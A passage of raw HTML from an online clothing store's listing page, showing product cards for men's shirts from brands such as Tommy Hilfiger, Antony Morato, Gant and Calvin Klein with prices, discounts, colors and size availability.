                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/49072-home_default/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger Flex Poplin... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6648" data-id-product-attribute="48346"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035">Tommy Hilfiger Flex Poplin cotton shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/451-color-black">TH-MW0MW25035</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/451-color-black"> <span  class="product-price" content="71.991">€71.99</span></a>
                                    
                    <span class="regular-price text-muted">€79.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/438-color-white"
       class="color"
       title="WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/451-color-black"
       class="color"
       title="BLACK"
       style="background-color: #000000"           ><span class="sr-only">BLACK</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/1182-color-desert_sky"
       class="color"
       title="DESERT SKY"
       style="background-color: #003b5c"           ><span class="sr-only">DESERT SKY</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/451-color-black">The TH Flex collection combines innovation and style: featuring versatile basics and cutting-edge fabrics that maximize comfort.
Elegant yet casual, this modern shirt is made of organic cotton fabric with innovative Flex Technology for greater comfort.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span >XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6512"
                data-id-product-attribute="47417"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/3824-color-arancione" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/49464-home_default/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Regular straight “munich”..."
                        data-full-size-image-url="https://boutiquetrendz.es/49464-thickbox_default/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/49463-home_default/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153.jpg"
                                width="236"
                                height="305"
                                alt="Regular straight “munich”... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6512" data-id-product-attribute="47417"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153">Regular straight “munich” cotton twill shirt with checkered print by Antony Morato</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/3824-color-arancione">AMORA-MMSL00708-FA410153</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/3824-color-arancione"> <span  class="product-price" content="99">€99.00</span></a>
                                
                
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/2630-color-ink_blu"
       class="color"
       title="INK BLU"
       style="background-color: #00344a"           ><span class="sr-only">INK BLU</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/3824-color-arancione"
       class="color"
       title="ARANCIONE"
       style="background-color: #f06d00"           ><span class="sr-only">ARANCIONE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Regular-straight-munich-twill-cotton-printed-checkered-shirt-MMSL00708-FA410153#/459-talla-46/3824-color-arancione">This long-sleeved shirt made of cotton twill and characterized by a regular straight cut is perfect for your free time. Unmistakable for its checkered print, it is a timeless garment expressed in the contemporary style signed by Anthony Morato.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=6512&amp;id_product_attribute=47417&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="6512">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >46</span>
            <span >48</span>
            <span >50</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6511"
                data-id-product-attribute="47413"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569#/459-talla-46/3098-color-cemento" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/49479-home_default/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Regular-fit Barcelona shirt..."
                        data-full-size-image-url="https://boutiquetrendz.es/49479-thickbox_default/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/49480-home_default/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569.jpg"
                                width="236"
                                height="305"
                                alt="Regular-fit Barcelona shirt... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6511" data-id-product-attribute="47413"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569">Regular-fit Barcelona shirt in printed cotton-blend fabric by Antony Morato</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569#/459-talla-46/3098-color-cemento">AMORA-MMSL00614-FA430569</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569#/459-talla-46/3098-color-cemento"> <span  class="product-price" content="69">€69.00</span></a>
                                
                
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569#/460-talla-48/3098-color-cemento"
       class="color"
       title="CEMENTO"
       style="background-color: #E6E2D9"           ><span class="sr-only">CEMENTO</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569#/459-talla-46/3098-color-cemento">This long-sleeved shirt from Anthony Morato is refined and comfortable, made of printed fabric, a blend of cotton and viscose. Characterized by a regular straight cut, it is the perfect garment to complete your most formal outfits with a daring and contemporary style.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-Barcelona-regular-fit-fabric-mix-cotton-printed-MMSL00614-FA430569"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">46</span>
            <span class="unavailable-size">48</span>
            <span class="unavailable-size">50</span>
            <span class="unavailable-size">52</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6444"
                data-id-product-attribute="47205"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/451-color-black" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/55732-home_default/Shirt-Regular-Fit-poplin-3000100.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Gant Regular Fit Poplin Shirt"
                        data-full-size-image-url="https://boutiquetrendz.es/55732-thickbox_default/Shirt-Regular-Fit-poplin-3000100.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/55729-home_default/Shirt-Regular-Fit-poplin-3000100.jpg"
                                width="236"
                                height="305"
                                alt="Gant Regular Fit Poplin Shirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6444" data-id-product-attribute="47205"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100">Gant Regular Fit Poplin Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/451-color-black">GANT-3000100</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/451-color-black"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/438-color-white"
       class="color"
       title="WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/451-color-black"
       class="color"
       title="BLACK"
       style="background-color: #000000"           ><span class="sr-only">BLACK</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100#/427-talla-s/451-color-black">Made from durable poplin fabric, this classic cotton shirt is a must-have for any preppy wardrobe. It also features a curved hem and an 80s-inspired GANT badge embroidered on the chest pocket.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/gant/Shirt-Regular-Fit-poplin-3000100"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span >L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5742"
                data-id-product-attribute="42290"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/864-color-light_blue" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/44531-home_default/shirt-slim-fit-elastic-poplin-K10K110856.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Calvin Klein slim fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/44531-thickbox_default/shirt-slim-fit-elastic-poplin-K10K110856.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/44535-home_default/shirt-slim-fit-elastic-poplin-K10K110856.jpg"
                                width="236"
                                height="305"
                                alt="Calvin Klein slim fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5742" data-id-product-attribute="42290"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856">Calvin Klein slim fit stretch poplin shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/864-color-light_blue">CKM-K10K110856</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/864-color-light_blue"> <span  class="product-price" content="80.991">€80.99</span></a>
                                    
                    <span class="regular-price text-muted">€89.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/740-color-ck_black"
       class="color"
       title="CK BLACK"
       style="background-color: #000000"           ><span class="sr-only">CK BLACK</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/741-color-bright_white"
       class="color"
       title="BRIGHT WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">BRIGHT WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/864-color-light_blue"
       class="color"
       title="LIGHT BLUE"
       style="background-color: #94d2ff"           ><span class="sr-only">LIGHT BLUE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856#/427-talla-s/864-color-light_blue">Modern and innovative is this shirt made of Calvin Klein poplin. Calvin Klein Menswear offers a selection of high-quality men's apparel ranging from tailored suits to luxury sportswear.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/shirt-slim-fit-elastic-poplin-K10K110856"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XXS</span>
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
            <span class="unavailable-size">3XL</span>
            <span class="unavailable-size">4XL</span>
            <span class="unavailable-size">5XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5572"
                data-id-product-attribute="41178"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/3674-color-calm_blue" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/44865-home_default/Shirt-poplin-flexible-regular-MW0MW31382.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger Regular Flex..."
                        data-full-size-image-url="https://boutiquetrendz.es/44865-thickbox_default/Shirt-poplin-flexible-regular-MW0MW31382.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/44869-home_default/Shirt-poplin-flexible-regular-MW0MW31382.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger Regular Flex... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5572" data-id-product-attribute="41178"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382">Tommy Hilfiger Regular Flex Poplin Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/3674-color-calm_blue">TH-MW0MW31382</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/3674-color-calm_blue"> <span  class="product-price" content="62.991">€62.99</span></a>
                                    
                    <span class="regular-price text-muted">€69.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/438-color-white"
       class="color"
       title="WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/1182-color-desert_sky"
       class="color"
       title="DESERT SKY"
       style="background-color: #003b5c"           ><span class="sr-only">DESERT SKY</span></a>
      <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/3674-color-calm_blue"
       class="color"
       title="CALM BLUE"
       style="background-color: #e9f6ff"           ><span class="sr-only">CALM BLUE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/inicio/tommy-hilfiger/Shirt-poplin-flexible-regular-MW0MW31382#/427-talla-s/3674-color-calm_blue">Crafted from pure cotton poplin, this elegant shirt can be worn on its own as well as layered or layered.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=5572&amp;id_product_attribute=41178&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="5572">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
            <span class="unavailable-size">3XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5362"
                data-id-product-attribute="39174"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3515-color-black_pineapples" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/41278-home_default/Hawaiian-shirt-short-sleeves-M4010620A.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Superdry Short Sleeve..."
                        data-full-size-image-url="https://boutiquetrendz.es/41278-thickbox_default/Hawaiian-shirt-short-sleeves-M4010620A.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/41276-home_default/Hawaiian-shirt-short-sleeves-M4010620A.jpg"
                                width="236"
                                height="305"
                                alt="Superdry Short Sleeve... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5362" data-id-product-attribute="39174"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
